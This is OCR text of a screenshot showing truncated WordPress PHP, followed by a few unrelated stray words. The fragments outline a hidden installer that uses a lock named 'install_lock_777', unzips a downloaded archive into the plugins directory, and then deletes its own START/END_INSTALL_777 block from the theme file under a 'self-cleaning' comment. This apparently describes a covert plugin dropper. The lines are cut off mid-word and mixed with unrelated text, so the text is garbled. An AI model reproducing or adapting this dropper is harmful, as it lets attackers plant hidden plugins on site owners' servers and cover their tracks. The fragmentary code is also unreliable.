
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
 avis free chips